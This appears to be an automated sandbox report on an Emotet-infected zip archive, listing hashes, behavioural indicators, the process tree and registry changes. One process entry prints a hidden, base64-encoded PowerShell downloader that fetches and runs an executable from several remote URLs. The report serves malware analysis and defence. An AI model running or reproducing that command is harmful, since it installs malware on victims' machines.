| File name: | 3457e195827ba2e8dc40436d8bc7c10a.zip |
| Full analysis: | https://app.any.run/tasks/bd66e518-f809-46fc-a077-b42ec899a4c9 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | May 20, 2019, 16:14:58 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 40B7588BC6686296E3418EFA0AB5A40F |
| SHA1: | D734607AB193A8CC48F5782076BCD3A586A1556B |
| SHA256: | 96E9250C6B0153F6DE8096CD972302E1779A5F6D2EB4C715A2177B873CDC2EF7 |
| SSDEEP: | 1536:8uk4ArOW0jajRU4GKe5xPscHAP5IthgMOS8KjiSBZuLg4FMqjOaYRTb:8aUOSjRaKQxPscggOFS8fquLgSMqjOlf |
MALICIOUS
Application was dropped or rewritten from another process
- 764.exe (PID: 3364)
- 764.exe (PID: 1108)
- soundser.exe (PID: 3628)
- soundser.exe (PID: 2324)
Downloads executable files from the Internet
- powershell.exe (PID: 2860)
Connects to CnC server
- soundser.exe (PID: 2324)
Emotet process was detected
- soundser.exe (PID: 3628)
EMOTET was detected
- soundser.exe (PID: 2324)
Changes the autorun value in the registry
- soundser.exe (PID: 2324)
SUSPICIOUS


Starts Microsoft Office Application
- rundll32.exe (PID: 4048)
Executed via WMI
- powershell.exe (PID: 2860)
PowerShell script executed
- powershell.exe (PID: 2860)
Application launched itself
- 764.exe (PID: 3364)
- soundser.exe (PID: 3628)
Creates files in the user directory
- powershell.exe (PID: 2860)
Executable content was dropped or overwritten
- powershell.exe (PID: 2860)
- 764.exe (PID: 1108)
Starts itself from another location
- 764.exe (PID: 1108)
Connects to server without host name
- soundser.exe (PID: 2324)
INFO

Manual execution by user
- rundll32.exe (PID: 4048)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 4040)
Creates files in the user directory
- WINWORD.EXE (PID: 4040)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0009 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2019:05:20 15:04:15 |
| ZipCRC: | 0x6d83ee99 |
| ZipCompressedSize: | 88131 |
| ZipUncompressedSize: | 138496 |
| ZipFileName: | 3457e195827ba2e8dc40436d8bc7c10a |
Total processes
43
Monitored processes
8
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|




| 868 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\3457e195827ba2e8dc40436d8bc7c10a.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 1108 | --195238b3 | C:\Users\admin\764.exe | 764.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2324 | --3ab57678 | C:\Users\admin\AppData\Local\soundser\soundser.exe | soundser.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2860 | powershell -ExecutionPolicy bypass -WindowStyle Hidden -noprofile -e JABSADEAOABfADQAOAAxADAAPQAnAGIAMQAzAF8ANQAyADMAMwAnADsAJABCADEAOQA5ADYANgA2ADgAIAA9ACAAJwA3ADYANAAnADsAJABuADIANAAwADgAMgA3AD0AJwBOADYAMQAzADEANgA2ACcAOwAkAFcANwAwADMAMgA5AD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABCADEAOQA5ADYANgA2ADgAKwAnAC4AZQB4AGUAJwA7ACQARwAzADQAMAAyADUAPQAnAHAANAA1ADQAMwBfADYANQAnADsAJABZADkANwA1ADUAXwA0ADgAPQAuACgAJwBuAGUAdwAtAG8AJwArACcAYgBqAGUAJwArACcAYwB0ACcAKQAgAE4AYABlAGAAVAAuAHcAZQBiAGMATABpAEUATgBUADsAJABQADcANwAxADMAMAA5AD0AJwBoAHQAdABwADoALwAvAHMAZQBvAGcAbwBvAGQALgBuAGUAdAAvAHcAcAAvAGIANABwAHgAcgBlADYAMwAwADQALwBAAGgAdAB0AHAAOgAvAC8AYQBnAHIAbwAtAG0AaQBsAGwAZQBuAGkAYQBsAC4AYwBvAG0ALwBzAGUAdAB1AHAAYwBvAG4AZgBpAGcAbwAvADAAcwB0ADkAMwA3ADYALwBAAGgAdAB0AHAAcwA6AC8ALwBwAHIAbwB5AGUAYwB0AG8AbgBvAHYAaQBlAG0AYgByAGUALgBjAG8AbQAvAFYAMgAuADAALgAwAC8ANwBvAHUAdgB1ADQANwAvAEAAaAB0AHQAcAA6AC8ALwByAG8AeQBhAGwAYQBtAGUAcgBpAGMAYQBuAGMAbwBuAHMAdAByAHUAYwB0AGkAbwBuAC4AYwBvAG0ALwBmAHcAbQBpAGgAZQAvADAANABxAGYANgB1AHkAMAAvAEAAaAB0AHQAcAA6AC8ALwBmAGEAcgBvAGQAZQBiAGEAYgBlAGwALgBjAG8AbQAvADQAeABoAHoAdgBkADcALwBuAGwAMQAyAC8AJwAuAFMAcABMAGkAVAAoACcAQAAnACkAOwAkAFEAMQA3ADcANgA3ADUANgA9ACcAegBfADAANwA4AF8AJwA7AGYAbwByAGUAYQBjAGgAKAAkAGoAMQA5ADMANgAyADUAIABpAG4AIAAkAFAANwA3ADEAMwAwADkAKQB7AHQAcgB5AHsAJABZADkANwA1ADUAXwA0ADgALgBEAG8AdwBOAGwATwBhAGQAZgBJAEwAZQAoACQAagAxADkAMwA2ADIANQAsACAAJABXADcAMAAzADIAOQApADsAJABKADAAXwBfADAAMAA0ADMAPQAnAHcANwA3ADAANgA3ACcAOwBJAGYAIAAoACgALgAoACcARwBlAHQAJwArACcALQAnACsAJwBJAHQAZQBtACcAKQAgACQAVwA3ADAAMwAyADkAKQAuAGwARQBuAEcAVABIACAALQBnAGUAIAAyADMANgA0ADMAKQAgAHsAJgAoACcASQBuACcAKwAnAHYAbwBrACcAKwAnAGUALQBJAHQAZQBtACcAKQAgACQAVwA3ADAAMwAyADkAOwAkAGIAOAA4ADYAOAA1ADAAMAA9ACcAbwA3ADQANAA3ADMAOQAnADsAYgByAGUAYQBrADsAJABKADkANAAzADkAMwA2AD0AJwBHADUANAA1ADQAMwAyACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAFQAMwA3ADEAXwA1ADkAPQAnAGoANABfADcAOQA3ADAAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3364 | "C:\Users\admin\764.exe" | C:\Users\admin\764.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3628 | "C:\Users\admin\AppData\Local\soundser\soundser.exe" | C:\Users\admin\AppData\Local\soundser\soundser.exe | 764.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 4040 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\3457e195827ba2e8dc40436d8bc7c10a" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | rundll32.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 4048 | "C:\Windows\system32\rundll32.exe" C:\Windows\system32\shell32.dll,OpenAs_RunDLL C:\Users\admin\Desktop\3457e195827ba2e8dc40436d8bc7c10a | C:\Windows\system32\rundll32.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 301
Read events
1 727
Write events
567
Delete events
7
Modification events
| (PID) Process: | (868) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (868) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (868) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (868) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\3457e195827ba2e8dc40436d8bc7c10a.zip | |||
| (PID) Process: | (868) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (868) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (868) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (868) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (868) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop | |||
| (PID) Process: | (868) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
Executable files
2
Suspicious files
3
Text files
2
Unknown types
9
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4040 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR8B7A.tmp.cvr | — | |
MD5:— | SHA256:— | |||
